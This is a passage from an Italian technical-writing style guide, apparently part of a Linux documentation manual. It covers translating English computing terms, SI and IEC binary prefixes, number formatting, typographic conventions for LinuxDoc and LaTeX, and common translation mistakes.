Come sempre, la scelta di tradurre o meno un termine tecnico deve essere affidata al buon senso, e al confronto con altri traduttori. Qui si elencano brevemente alcuni punti su cui si può basare la decisione di non tradurre.

• Quando un termine straniero ha un significato più specifico della sua traduzione letterale, allora non viene tradotto.

L'esempio più importante che deriva da questa affermazione è il termine **file**, che in italiano identifica precisamente il concetto di *archivio elettronico generico*.

• Una traduzione utilizzata largamente sul campo deve essere privilegiata al momento della scelta. È importante evitare che gli utenti esperti possano essere confusi da una traduzione. In pratica: gli utenti esperti devono trovare familiari le traduzioni scelte.

### 123.3.2 Acquisizione di termini inglesi

Quando si decide di lasciare inalterato il termine straniero nel testo italiano, si pone il problema di stabilire il modo con cui questo possa convivere con il resto del testo. L'unica regola sicura è la verifica dell'uso generale, attraverso la discussione nelle liste specializzate. Tuttavia si possono definire alcune regole di massima, per dare l'idea del problema.

È importante osservare che nell'ambito delle traduzioni di documenti tecnici, nella stragrande maggioranza dei casi, si ha a che fare con l'inglese. Infatti, l'acquisizione di un termine straniero tende a seguire logiche differenti a seconda della lingua di origine. Per comprenderlo basta pensare con quanta facilità si potrebbe acquisire un termine francese, come «console», rispetto a un termine inglese.

- La prima cosa da fare di fronte a un termine da non tradurre è di verificare in un vocabolario di lingua italiana; se c'è, il problema è risolto. Questo potrebbe sembrare un consiglio banale; ma attualmente appaiono già parole come «input» e «output» che non sono poi di uso così generalizzato.
- Un termine inglese può assumere il genere che avrebbe se tradotto in italiano, oppure quello che suona meglio dandogli un significato italiano. In caso di dubbio è importante controllare l'uso comune (se esiste).
- I termini inglesi non tradotti sono invariabili al plurale, cioè quando sono inseriti in testi in italiano vanno scritti sempre al singolare, senza aggiungere la lettera «s» finale, anche se ci si riferisce a una quantità maggiore di uno.

A titolo di esempio si pensi al termine «mouse» che al plurale inglese diventa «mice». Chi usa questo termine, probabilmente è costretto a farlo, dato che l'italiano offre poche alternative; forse si potrebbe indicare come «dispositivo di puntamento», ma questa definizione è troppo generica e probabilmente non verrebbe compresa. Pertanto, chi usa questi termini non può essere anche costretto a conoscere perfettamente l'inglese e il modo corretto di usare i plurali in quella lingua.

In altri termini, la lingua italiana non può incorporare le regole di un'altra lingua.

Quando il termine che non si traduce non è di uso comune nell'ambiente a cui si rivolge il documento, dovrebbe essere evidenziato in corsivo tutte le volte che viene utilizzato. Per chiarire meglio il concetto, un termine tecnico può essere o meno di uso comune per il pubblico di lettori a cui si rivolge: se si tratta di un termine considerato normale per quell'ambiente, non è il caso di usare alcuna evidenziazione.

#### 123.3.3 Stesura di un glossario

Quando si traduce un documento è importante la preparazione di un glossario, inteso come una raccolta di traduzioni standard che permettono di mantenere uniformità nel documento tradotto. Questo diventa tanto più importante quando si lavora in gruppo, o si partecipa alla traduzione di un gruppo di opere che fanno parte di uno stesso ambito tecnico.

Un glossario del genere non può essere un documento statico, in quanto si ha la necessità di aggiornare continuamente il suo contenuto; se non altro per estenderlo.

Nell'ambito della documentazione GNU, ci si può iscrivere alla lista '**it@li.org**' per chiedere informazioni sul lavoro già svolto e per discutere termini non ancora definiti dal glossario in corso di realizzazione. Per iscriversi basta inviare un messaggio a '**majordomo@li.org**' contenente nel corpo (e non nell'oggetto) il testo seguente:

#### '**subscribe it**'

L'invio di messaggi al gruppo di discussione va indirizzato poi a '**it@li.org**'.

Eventualmente si può scaricare il glossario attuale da <ftp://ftp.linux.it/pub/ILS/People/md/glossario.tgz>, tenendo presente che il moderatore della lista desidera che non sia distribuito ulteriormente, in modo da evitare che si diffondano versioni obsolete.

Come ultima nota è opportuno chiarire che un glossario per la traduzione può essere solo uno strumento, per l'utilizzo da parte di persone in grado di capire il contesto in cui i termini sono usati, e di stabilire se le voci corrispondenti del glossario sono applicabili alle situazioni particolari.

## 123.3.4 Opere originali

Anche l'autore di un'opera originale di carattere tecnico, si imbatte in problemi simili a quelli dei traduttori. Infatti, quando l'acquisizione di un termine tecnico straniero riguarda solo l'ambito specializzato per il quale si scrive, si può dubitare del modo giusto di utilizzarlo.

Per questo, anche gli autori di opere originali possono avere la necessità di preparare un glossario e di discutere le espressioni migliori per un determinato concetto.

## 123.4 Unità di misura

Nella documentazione a carattere scientifico diventa fondamentale la coerenza e la precisione nel modo in cui si indicano le grandezze e le unità di misura, oltre che la scelta di queste. In generale, ogni ambiente tecnico particolare tende a utilizzare le proprie grandezze e le proprie unità di misura, tralasciando gli sforzi di standardizzazione internazionale, contribuendo così a complicare inutilmente il proprio settore.

Purtroppo, l'ambito informatico costituisce l'esempio più problematico sotto questo aspetto, dal momento che l'esigenza di mantenere una compatibilità con il sistema binario ha attribuito a delle denominazioni ben precise del sistema decimale un significato differente rispetto a quello comune a tutti gli altri ambiti scientifici.

Lo standard internazionale sulle unità di misura è costituito dal SI, ovvero *Le Système international d'unités*, in italiano *Sistema internazionale di unità*. Il punto di riferimento per questo lavoro di armonizzazione è il BIPM (*Bureau International des Poids et Mesures*), con sede in Francia (<http://www.bipm.fr/>).

#### 123.4.1 Come si scrive una grandezza

Per esprimere una quantità riferita a una grandezza in modo grafico, occorre disporre del *simbolo* (la sigla) che ne esprime l'unità di misura o un multiplo opportuno di tale unità, al quale si fa precedere il numero, in cifre, di tale quantità:

#### *n simbolo*

È importante che tra il numero e la sigla ci sia uno spazio, che non deve poter essere interrotto in fase di impaginazione del testo. Per esempio: si può scrivere 5 kg, ma non 5kg.

#### 123.4.2 Nomi e simboli

È bene chiarire il significato di alcuni termini che riguardano la misurazione di qualcosa:

#### grandezza

ciò che viene misurato, come la lunghezza, la massa<sup>9</sup>, il tempo;

unità di misura

il nome attribuito a ciò che si usa per misurare, come il metro, il kilogrammo<sup>10</sup>, il secondo;

simbolo

il simbolo che rappresenta l'unità di misura in modo standard, come «m», «kg», «s»;

I nomi delle unità di misura si esprimono generalmente senza iniziale maiuscola, mentre i simboli usati per rappresentarle simbolicamente vanno espressi esattamente come stabilito dagli standard, per quanto riguarda l'uso delle lettere maiuscole o minuscole.

## 123.4.3 Prefissi moltiplicatori

Oltre alla definizione dei simboli che esprimono le unità di misura, si aggiungono dei simboli che rappresentano un multiplo ben preciso di tali unità. Tali simboli di moltiplicazione si pongono davanti al simbolo di unità a cui si riferiscono; per esempio, il simbolo «km» rappresenta mille unità «m», ovvero mille volte il metro.

 $9$ Secondo il SI, questa è la definizione corretta, mentre il «peso» è la forza applicata a un oggetto.

<sup>10</sup>Secondo il SI, questa è l'unità di misura della massa, tenendo conto che i prefissi si utilizzano facendo riferimento al grammo.



Tabella 123.6. Esempi di grandezze e unità di misura.

I simboli che rappresentano tali moltiplicatori hanno anche un nome che normalmente si esprime senza iniziale maiuscola, indipendentemente dalla forma, maiuscola o minuscola, che ha il simbolo stesso.

I moltiplicatori riferiti alle unità di misura hanno un significato e un valore ben preciso. È un errore l'uso dei termini «kilo», «mega», «giga» e «tera», per rappresentare moltiplicatori pari a 2<sup>10</sup>, 2<sup>20</sup>, 2<sup>30</sup> e 2<sup>40</sup>, come si fa abitualmente per misurare grandezze riferite a bit o a byte.

| Nome        | Simbolo      | Valore          | Note                   |
|-------------|--------------|-----------------|------------------------|
| yotta       | Y            | $10^{24}$       |                        |
| zetta       | Ζ            | $10^{21}$       |                        |
| exa         | E            | $10^{18}$       |                        |
| peta        | P            | $10^{15}$       |                        |
| tera        | T            | $10^{12}$       |                        |
| giga        | G            | 10 <sup>9</sup> |                        |
| mega        | М            | 10 <sup>6</sup> |                        |
| kilo        | k            | $10^{3}$        | Lettera «k» minuscola. |
| hecto, etto | h            | $10^{2}$        |                        |
| deca        | da           | 10              |                        |
|             |              | 1               | Nessun moltiplicatore. |
| deci        | d            | $10^{-1}$       |                        |
| centi       | $\mathbf{c}$ | $10^{-2}$       |                        |
| milli       | m            | $10^{-3}$       |                        |
| micro       | $\mu$        | $10^{-6}$       |                        |
| nano        | n            | $10^{-9}$       |                        |
| pico        | p            | $10^{-12}$      |                        |
| femto       | $\mathbf f$  | $10^{-15}$      |                        |
| atto        | a            | $10^{-18}$      |                        |
| zepto       | z            | $10^{-21}$      |                        |
| yocto       | y            | $10^{-24}$      |                        |

Tabella 123.7. Prefissi del Sistema internazionale di unità (SI).

#### 123.4.4 Prefissi per multipli binari

Lo standard IEC 60027-2 introduce un gruppo nuovo di prefissi da utilizzare in alternativa a quelli del SI, per risolvere il problema dell'ambiguità causata dall'uso improprio dei prefissi del SI in ambito informatico. A questo proposito, una discussione particolareggiata su questo argomento si può trovare nel documento *Standardized Units for Use in Information Technology*, di Markus Kuhn, <ftp://ftp.informatik.uni-erlangen.de/ pub/doc/ISO/information-units>.

| Origine     | Nome | Simbolo | Valore   | <b>Note</b>              |
|-------------|------|---------|----------|--------------------------|
| kilobinary  | kibi | Ki      | $2^{10}$ | Si usa la «K» maiuscola. |
| megabinary  | mebi | Mi      | $2^{20}$ |                          |
| gigabinary  | gibi | Gi      | $2^{30}$ |                          |
| terabinary  | tebi | Ti      | $2^{40}$ |                          |
| petabinary  | pebi | Pi      | $2^{50}$ |                          |
| exabinary   | exbi | Ei      | $2^{60}$ |                          |
| zettabinary | zebi | Zi      | $2^{70}$ |                          |
| vottabinary | yobi | Yi      | 280      |                          |

Tabella 123.8. Prefissi IEC 60027-2.

La tabella 123.8 riporta l'elenco di questi prefissi speciali. Si può osservare che i nomi attribuiti a questi prefissi, segue la pronuncia dei nomi originali; per esempio, «kibi» va pronunciato come la parte iniziale di «kilo» e la parte iniziale di «binary», praticamente some sarebbe naturale in italiano.

## 123.5 Rappresentazione di valori

La rappresentazione di valori numerici tende a seguire forme differenti a seconda del contesto e delle convenzioni nazionali. Nella *Guide for the Use of the International Systems of Units (SI)*, pubblicato dal NIST (*National Institute of Standards and Technology*), si trovano alcuni criteri per risolvere il problema in modo non ambiguo, validi anche al di fuori della realtà inglese.

#### 123.5.1 Valori percentuali

In generale, l'uso del simbolo '**%**' va inteso come una forma abbreviata per 0,01 e in questo modo va usato, senza eccedere. In particolare, il simbolo di percentuale va posto dopo un valore numerico, staccato da questo, ma non separabile in fase di composizione tipografica:

*n* %

Per esempio, si può scrivere '*x* **= 0,025 = 2,5 %**', mentre non è corretta la forma '*x* **= 0,025 = 2,5%**'.

#### 123.5.2 Valori numerici

Nella lingua italiana, come in molte altre, si usa la virgola come segno di separazione tra la parte intera e quella decimale, mentre nei paesi di lingua inglese, si utilizza il punto. A parte il problema di scegliere il segno opportuno in base alle proprie convenzioni nazionali, si pone piuttosto la difficoltà nel rappresentare numeri composti da un grande numero di cifre.

La *Guide for the Use of the International Systems of Units (SI)* indica un metodo molto semplice e non equivoco: si separano le cifre a gruppi di tre, usando semplicemente uno spazio, sia prima che dopo il marcatore decimale, come si vede in questi esempi:

```
123 456 789
  3 456 789,012 345 6
      6 789,012 3
```
Naturalmente, lo spazio in questione non può consentire l'interruzione della riga in fase di composizione.

È ammissibile anche un'eccezione in presenza di raggruppamenti di sole quattro cifre, prima o dopo il marcatore decimale. In quel caso si può evitare la separazione:

1234 23,2345

Un altro problema è quello della rappresentazione di valori numerici espressi con una base maggiore di 10, per i quali si utilizzano le prime 10 cifre numeriche e per il resto si usano le lettere alfabetiche. Queste lettere andrebbero utilizzate coerentemente, possibilmente in forma maiuscola.

# 123.6 Stile tipografico

La definizione dello stile tipografico è un altro punto delicato nella definizione dello stile letterario generale. Di solito, la sua preparazione, è compito del tipografo o del coordinatore di un gruppo di autori o traduttori.

Il modo migliore per stabilire e utilizzare uno stile tipografico è quello di usare un sistema SGML, attraverso cui definire un DTD che non permetta alcun dubbio nella relazione che ci deve essere tra le varie componenti di un documento. In questo modo, gli autori hanno solo il compito di qualificare correttamente le varie componenti del testo, senza pensare al risultato finale, per modificare il quale si può semmai intervenire sul sistema di conversione successivo.

Le sezioni seguenti trattano dei problemi legati alla definizione di uno stile tipografico per la redazione di documenti tecnico-informatici, mostrando prevalentemente esempi in SGMLtools-LinuxDoc e a volte anche in LaTeX. L'idea è presa dalla guida di stile del gruppo di documentazione di Linux: LDP (*Linux Documentation Project*), ma le indicazioni si basano sulle consuetudini tipografiche italiane.

### 123.6.1 Blocchi di testo

Scrivendo documenti che riguardano l'uso dell'elaboratore, si incorre frequentemente nella necessità di

scrivere nomi, o intere parti di testo, che devono essere trattati in modo letterale. Possono essere nomi di file e directory, comandi, porzioni del contenuto di file, listati di programmi, ecc. In questi casi è sconsigliabile l'uso di un tipo di carattere proporzionale, perché si rischierebbe di perdere delle informazioni importanti. Si pensi al trattino utilizzato nelle opzioni della maggior parte dei comandi Unix: utilizzando un carattere proporzionale, attraverso un sistema di composizione come LaTeX, si otterrebbe un trattino corto, mentre due trattini posti di seguito genererebbero un trattino normale; e ancora, da tre trattini si otterrebbe un trattino largo.

Altri tipi di problemi sono dati da nomi di altro genere, come i marchi di fabbrica, e dalla necessità di marcare dei concetti quando appaiono per la prima volta.

#### 123.6.1.1 Nomi di file e directory

- I nomi di file, di qualunque tipo, dovrebbero essere rappresentati attraverso un tipo di carattere a spaziatura fissa.
- I nomi di questi tipi di entità sono sensibili alla differenza tra maiuscole e minuscole. Per questo vanno scritti sempre così come sono, anche quando si trovano all'inizio di un periodo, senza acquisire un'eventuale iniziale maiuscola.
- I nomi di file eseguibili, in quanto tali, sono indicati preferibilmente senza il percorso necessario al loro avvio.
- I nomi di programmi per i sistemi Dos, dovrebbero essere indicati utilizzando lettere maiuscole, e dovrebbero essere completi della loro estensione.

#### 123.6.1.2 Schermate, listati e simili

Il testo ottenuto da listati di vario tipo, come i pezzi di un programma sorgente, il risultato dell'elaborazione di un comando, o il contenuto di una schermata, possono essere rappresentati convenientemente attraverso un ambiente di inclusione di testo letterale a spaziatura fissa. Generalmente, con LinuxDoc si utilizza l'ambiente '**verb**' contenuto in '**tscreen**' (l'uso dell'ambiente '**code**' è sconsigliabile).

Il problema sta nel fatto che l'ampiezza di tale testo non può superare i margini del corpo del documento, in base al tipo di impaginazione finale che si ritiene dover applicare. Infatti, tale testo non può essere continuato nella riga successiva perché ciò costituirebbe un'alterazione delle informazioni che si vogliono mostrare.

Generalmente, non è possibile superare un'ampiezza di 80 colonne, pari a quella di uno schermo a caratteri normale.

#### 123.6.1.3 Variabili di ambiente

- I nomi di variabili di ambiente dovrebbero essere rappresentati attraverso un tipo di carattere a spaziatura fissa.
- I nomi di questi tipi di entità sono sensibili alla differenza tra maiuscole e minuscole. Per questo vanno scritti sempre così come sono, anche quando si trovano all'inizio o all'interno di un periodo.
- A seconda del tipo di documentazione, potrebbe essere stata definita la convenzione per cui queste debbano essere indicate sempre precedute dal simbolo dollaro ('**\$**').

La scelta di rappresentare le variabili utilizzando il dollaro come prefisso è motivata dalla facilità con cui questa può essere identificata durante la lettura del testo. Tuttavia, questa scelta potrebbe essere discutibile, perché il dollaro non appartiene al nome della variabile, e perché potrebbe indurre il lettore a utilizzarlo sempre, anche quando negli script non si deve. Quindi, il buon senso deve guidare nella decisione finale.

#### 123.6.1.4 Comandi e istruzioni

A volte si ha la necessità di indicare un comando, o un'istruzione, all'interno del testo normale. Per questo, è opportuno utilizzare un carattere a spaziatura fissa, come nel caso dei nomi di file e directory, però qui si pone un problema nuovo dovuto alla possibile presenza di spazi e trattini. I programmi di composizione normali tendono a interrompere le righe, quando necessario, in corrispondenza degli spazi ed eventualmente anche dei trattini. Se il comando o l'istruzione che si scrive è breve, è consigliabile l'utilizzo di spazi e trattini non interrompibili.<sup>11</sup>

<sup>&</sup>lt;sup>11</sup>Naturalmente questo ha senso se poi il programma di composizione non tenta di suddividere le parole in sillabe.

Quando si utilizza SGML (compreso HTML), si può usare l'entità ' per indicare uno spazio non interrompibile, mentre se si usa solo LaTeX, è il carattere tilde ('**˜**') che ha questa funzione.

Il problema del trattino non è semplice, perché non esiste un trattino generico non separabile, fine a se stesso. Di trattini ne esistono di varie misure e non sempre esistono corrispondenti per diversi tipi di programmi di composizione.

#### 123.6.1.5 Nomi di applicativi

Quando si fa riferimento al nome di un programma si pongono due alternative: l'indicazione del file eseguibile oppure del nome attribuito dall'autore al suo applicativo.

Per comprendere la differenza, si può pensare a Apache: il servente HTTP. Non si tratta di un semplice eseguibile, ma di un applicativo composto da diverse parti, in cui l'eseguibile è '**httpd**'. Nello stesso modo, nel caso di Perl (il linguaggio di programmazione), si può pensare all'applicativo in generale, composto dalle librerie e tutto ciò che serve al suo funzionamento; oppure si può voler fare riferimento solo all'eseguibile: '**perl**'.

- I nomi di programmi applicativi vanno indicati nello stesso modo in cui lo fa il loro autore, rispettando l'uso delle maiuscole e delle minuscole, in qualunque posizione del testo.
- I nomi di questi tipi di entità non dovrebbero essere evidenziati in modo particolare.

#### Esempi

Ghostscript è un programma molto importante.

nanoBase è un semplice applicativo per Dos.

#### 123.6.1.6 Concetti e termini nuovi

• I concetti e i termini che non si ritengono familiari per il lettore, dovrebbero essere evidenziati la prima volta che si presentano.

Per questo tipo di evidenziazione si utilizza un neretto oppure un corsivo. L'uso del neretto è contrario alla tradizione dei testi italiani, in cui questo viene fatto normalmente utilizzando solo il corsivo. Tuttavia, il neretto si presta meglio alla composizione in formati molto diversi; per esempio si ottiene facilmente anche su un documento da visualizzare attraverso uno schermo a caratteri.

#### Esempi

Questo meccanismo permette di inserire le cosiddette *entità interne*, con cui si possono definire delle macro.

#### 123.6.1.7 Termini stranieri

A volte è opportuno utilizzare termini stranieri, non tradotti. Quando si tratta di termini non ben acquisiti nel linguaggio comune, almeno per il pubblico a cui si rivolge il documento, è opportuno utilizzare il corsivo tutte le volte in cui il termine viene adoperato.

Un termine tecnico può essere o meno di uso comune per il pubblico di lettori a cui si rivolge: se si tratta di un termine considerato normale per quell'ambiente, non è il caso di usare alcuna evidenziazione.

#### 123.6.1.8 Nomi proprietari e logotipi

L'indicazione di nomi che fanno riferimento a marchi di fabbrica o simili, va fatta come appare nel copyright o nella nota che fa riferimento al brevetto, rispettando l'uso delle maiuscole e dell'eventuale punteggiatura. Si dovrebbe evitare, quindi, di prendere in considerazione un eventuale logo grafico del prodotto. Non è opportuno fare risaltare maggiormente i nomi di questo tipo. <sup>12</sup>

All'interno del testo non è conveniente fare riferimento al detentore del copyright o del brevetto. Eventualmente, di questo problema dovrebbero farsi carico delle note opportune all'inizio del documento che si scrive.<sup>13</sup>

<sup>&</sup>lt;sup>12</sup>A questa regola si può aggiungere che, nel caso il nome sia scritto utilizzando solo lettere maiuscole, può essere opportuno limitarsi a indicarlo utilizzando solo l'iniziale maiuscola, lasciando il resto in minuscolo.

<sup>&</sup>lt;sup>13</sup>In generale, non è indispensabile fare alcun tipo di riferimento di questo tipo, se lo scopo di ciò che si scrive non è quello di trattare espressamente di questo o quel prodotto.

#### Esempi

Sistema di stampa PostScript... Scheda SCSI Adaptec... Unità magneto-ottica Fujitsu... Hewlett Packard

### 123.6.2 Titoli

Nei testi di lingua italiana, i titoli vanno scritti come se si trattasse di testo normale, con le particolarità seguenti:

- non viene mai posto il punto fermo finale;
- si cerca di evitare l'inserzione di altri segni di punteggiatura, a meno che ciò sia necessario per qualche motivo;
- non si usano evidenziazioni particolari di parole o nomi come invece potrebbe avvenire nel testo normale.

Un documento a carattere tecnico viene normalmente suddiviso in segmenti a più livelli. Per avere maggiore facilità nella trasformazione del documento in diversi formati tipografici finali, conviene limitare la scomposizione a un massimo di due livelli. Nel caso di LinuxDoc, significa limitarsi a usare '**sect**' e '**sect1**'.

#### 123.6.2.1 Didascalie

Gli elementi che non fanno parte del flusso normale di un documento, come tabelle e figure, sono accompagnate generalmente da un titolo e da una didascalia. Il titolo serve a identificarle, mentre la didascalia ne descrive il contenuto.

I titoli di tabelle, figure e oggetti simili, seguono le regole dei titoli normali, mentre il testo delle didascalie segue le regole del testo normale. Tuttavia, quando si utilizzano programmi di composizione che permettono di abbinare solo una nota descrittiva, che funga sia da titolo che da didascalia, occorre fare una scelta:

- quando le note sono brevi, è opportuno che si comportino come i titoli, cioè non contengano simboli di punteggiatura;
- quando sono più lunghe, si può decidere di trattarle come didascalie vere e proprie, con tutti i simboli di punteggiatura necessari per una comprensione corretta del contenuto.

Naturalmente, la scelta fatta deve valere per tutte le descrizioni che si abbinano a questi oggetti di un particolare documento: brevi o lunghe che siano.

#### 123.6.2.2 Elenchi descrittivi

Gli elenchi descrittivi, come quelli che si ottengono con LinuxDoc utilizzando la struttura seguente, possono essere insidiosi, perché potrebbero tradursi in modo differente a seconda del tipo di programma di composizione utilizzato.

```
<descrip>
<tag>Primo elemento</tag>
       Descrizione del primo elemento,...
        Bla bla bla...
</descrip>
```
L'elemento descrittivo dell'elenco è in pratica un titolo che introduce una parte di testo generalmente rientrata. Sotto questo aspetto, questo titolo segue le regole già viste per i titoli. Tuttavia, il problema sta nel fatto che si potrebbe essere indotti a riprendere un discorso lasciato in sospeso quando veniva introdotto l'elenco, come nell'esempio seguente:

```
Bla bla bla bla...
Primo elemento
```

```
Descrizione del primo elemento,...
        Bla bla bla...
Qui si riprende il discorso precedente all'elenco descrittivo.
...
```
Infatti, l'utilizzo dei rientri fa percepire immediatamente la conclusione dell'elenco stesso. Quando si scrive un documento che deve poter essere convertito in molti formati differenti, che quindi potrebbe essere elaborato da programmi di composizione di vario tipo, può darsi che i rientri vengano perduti, e gli elementi descrittivi dell'elenco appaiano come dei titoli veri e propri. Ma se ciò accade, quando si ricomincia «il discorso lasciato in sospeso», sembra che questo appartenga all'argomento dell'ultimo titolo apparso.

```
Bla bla bla bla...
Primo elemento
Descrizione del primo elemento,...
Bla bla bla...
Qui si riprende il discorso precedente all'elenco descrittivo.
...
```
Pertanto, se si vogliono utilizzare strutture di questo tipo, è consigliabile che appaiano alla fine di una sezione, quando quello che viene dopo è un titolo di una sezione o di qualcosa di simile.

#### 123.6.3 Richiami in nota

I richiami in nota (le note a piè pagina e quelle alla fine del documento) sono composti con le stesse regole del testo normale. Quando il riferimento a una nota si trova alla fine di una parola cui segue un segno di interpunzione, è opportuno collocare tale riferimento dopo il simbolo di interpunzione stesso.

#### 123.6.4 Indicizzazione

La costruzione di un indice analitico deriva dall'inserzione di riferimenti all'interno del testo, attraverso istruzioni opportune definite dal tipo di programma usato per la composizione.

LinuxDoc consente attualmente di inserire tali riferimenti all'interno del testo, utilizzando gli ambienti '**nidx**' e '**ncdx**', che vengono poi gestiti solo nella composizione attraverso LaTeX, e ignorati in tutti gli altri casi. '**ncdx**' si usa per i nomi tecnici (file, directory, variabili di ambiente, ecc.), mentre '**nidx**' per tutti gli altri tipi di riferimento.

Le voci inserite in questi riferimenti, che poi formeranno l'indice generale, vanno scelte in modo da essere uniformi, secondo alcune regole molto semplici.

- Si utilizzano le lettere minuscole, a meno che si tratti di nomi particolari che vanno sempre scritti in un modo prestabilito:
	- **–** i nomi proprietari vanno scritti come indicato dalla casa produttrice;
	- **–** i nomi di applicativi software vanno scritti come indicato dall'autore;
	- **–** i nomi di file e directory vanno scritti esattamente come sono, tenendo conto che i file eseguibili vanno indicati senza percorso, mentre gli altri dovrebbero contenerlo;
	- **–** i nomi di variabili di ambiente vanno scritti esattamente come sono, prefissati dal simbolo dollaro.
- Si utilizza solo il singolare;

I riferimenti per la generazione dell'indice generale vanno posti preferibilmente nei luoghi opportuni, in modo da evitare inutili rimandi a pagine che non contengono ciò che si cerca. Per esempio, la parola **file** potrebbe trovarsi in quasi tutte le pagine di un testo di informatica, mentre sarebbe conveniente che l'indice analitico riporti solo le pagine in cui si parla del concetto che questa parola rappresenta.

I nomi di programmi eseguibili e di file di dati standard dovrebbero essere inseriti nell'indice analitico ogni volta che appaiono nel testo.

### 123.6.5 Riferimenti bibliografici e simili

I riferimenti ad altri documenti dovrebbero contenere tutti gli elementi necessari a identificare la pubblicazione:

- il titolo completo;
- l'autore;
- l'editore:
- la data di edizione;
- l'URI (se il documento è disponibile attraverso la rete).

Generalmente è consigliabile comporre gli elenchi bibliografici indicando le opere a partire dall'autore, mettendo il titolo in testo corsivo o inclinato, e separando le varie componenti di ogni riferimento bibliografico attraverso delle virgole.

#### Esempi

Claudio Beccari, *LaTeX, Guida a un sistema di editoria elettronica*, Hoepli, 1991

#### 123.6.5.1 Riferimenti all'interno del testo

- I riferimenti ad altri documenti, all'interno del testo normale, vanno fatti indicando il titolo completo, in corsivo o inclinato, e il nome dell'autore.
- Il titolo è separato con una virgola da un eventuale sottotitolo.
- I riferimenti a un testo già citato possono essere fatti utilizzando solo il titolo o solo l'autore, o attraverso altri mezzi, purché si sia certi di non creare ambiguità o disagio al lettore.

#### Esempi

Questa sezione fa riferimento a concetti contenuti in *LaTeX, Guida a un sistema di editoria elettronica*, di Claudio Beccari.

# 123.7 Riferimenti

- Michele Dalla Silvestra, *Scrittura testi per l'ILDP*
- Robert Kiesling, *The LDP Style Mini-HOWTO*
- Claudio Beccari, *LaTeX, Guida a un sistema di editoria elettronica*, Hoepli, 1991
- M. Fazio, *Dizionario e manuale delle unità di misura*, Zanichelli
- *Scienza, tecnologia e arte della stampa e della comunicazione*: Giuseppe Orsello, *Preparazione del manoscritto*, Arti Poligrafiche Europee

 $\langle$ http://ape.apenet.it/ $>$ .

- Marco Gaiarin, *Linux Italian HOWTO*
- Maurizio Pistone, *Lingua italiana e altra linguistica* <http://www.freeweb.org/letteratura/pistone/linguaitaliana.html>
- *Dictionnaire panlatin de l'informatique* <http://www.tele3.net/dicoinfo/\_bdt.htm>
- *NetGlos The Multilingual Glossary of Internet Terminology* <http://wwli.com/translation/netglos/netglos.html>
- *Amiga Translators' Organization* <http://bilbo.di.unipi.it/ <sup>∼</sup>ato-it/>
- *Dizionario di Informatica* <http://www.zdnet.it/Dizionario/>

#### Stile letterario 1247

- Bureau International des Poids et Mesures
	- <http://www.bips.fr/>
- Bureau International des Poids et Mesures, *Le Système international d'unités (SI)* <http://www.bips.fr/pdf/brochure-si.pdf>
- Bureau International des Poids et Mesures, *The International System of Units (SI)* (traduzione in inglese)

<http://www.bips.fr/pdf/si-brochure.pdf>

- National Institute of Standards and Technology, *International System of Units (SI)* <http://physics.nist.gov/cuu/Units/index.html>
- National Institute of Standards and Technology, *Guide for the Use of the International System of Units (SI)*, 1995

<http://physics.nist.gov/Document/sp811.pdf>

- Markus Kuhn, *Standardized Units for Use in Information Technology*, 1995 <ftp://ftp.informatik.uni-erlangen.de/pub/doc/ISO/information-units> <http://ftp.informatik.uni-erlangen.de/cgi-bin/view/pub/doc/ISO/information-units>
- Anders J. Thor, *IEC standardized prefixes for binary multiples Amendment 2 to IEC 60027-2*, 1999, pagina 4

<http://www.iec.ch/tclet6.pdf>

• National Institute of Standards and Technology, *Prefixes for binary multiples* <http://physics.nist.gov/cuu/binary/>

# Strafalcioni comuni

di Ottavio G. Rizzo rizzo@pluto.linux.it

Questo capitoletto vuole essere d'aiuto a chi scrive in italiano sotto l'influenza della prosa inglese, sia perché sta traducendo, sia perché è abituato a leggere solo documentazione tecnica scritta in inglese. Il problema più evidente, ma più facile da affrontare, è quello dei «falsi amici»: quei termini che, pur assomigliandosi (e pur avendo, spesso, la stessa etimologia), hanno significati diversi nelle due lingue. Gli esempi più celebri sono «factory/fattoria» e «cold/caldo».

Il problema meno evidente, e per questo più insidioso, è dato dalle altre differenze fra le due lingue: differenze di punteggiatura e sull'uso delle maiuscole, ad esempio; oppure nella struttura delle frasi. Trascurando queste particolarità si rischia di ottenere un testo che è formalmente in italiano, ma che non «suona» come tale; nella seconda sezione diamo qualche esempio comune per illustrare questi concetti, ma ricordiamo al lettore che le possibilità sono infinite e che l'unico modo per scrivere in buon italiano è leggere tanto buon italiano (così come per qualsiasi linguaggio di programmazione).

# 124.1 Falsi amici

I «falsi amici» sono quei termini inglesi che sembrano avere una traduzione ovvia in italiano, che però non è corretta. Lo specchietto che si vede nella tabella 124.1 mostra la traduzione corretta di alcuni termini, frequenti nei testi informatici, lasciando intuire l'errore comune che si fa al riguardo.



Tabella 124.1 Traduzioni corrette dei «falsi amici».

# 124.2 Ortografia e sintassi

Quello che segue è un elenco di annotazioni riguardo all'uso dell'ortografia e della sintassi.

- La «e» o la «o» che introduce l'ultimo termine di un elenco non va preceduta da virgola. In inglese americano la norma è di usare la virgola (ma gli inglesi non la usano); a volte in italiano la virgola ci sta, ma di solito no!
- Se le frasi sono negative, allora devono essere separate con «né». Per esempio:

File che hanno questo bit settato non possono essere cancellati con DEL o modificati.

va sostituito con:

I file che hanno questo bit impostato non possono essere cancellati con DEL né modificati.

• I periodi italiani sono più complessi di quelli inglesi, a parità di registro. Come buona regola, metà dei punti fermi vanno sostituiti con congiunzioni, subordinate, due punti o punti e virgola. L'esempio seguente di traduzione viene da *hostname*(1).

-F, --file filename Read the host name from the specified file. Comments (lines starting with a '#') are ignored.

-F, --file nomefile Legge il nome dell'host dal file specificato, ignorando i commenti (righe che iniziano con '#').

- L'uso del futuro in inglese è diverso da quello dell'italiano. L'esempio proviene da *mpage*(1).
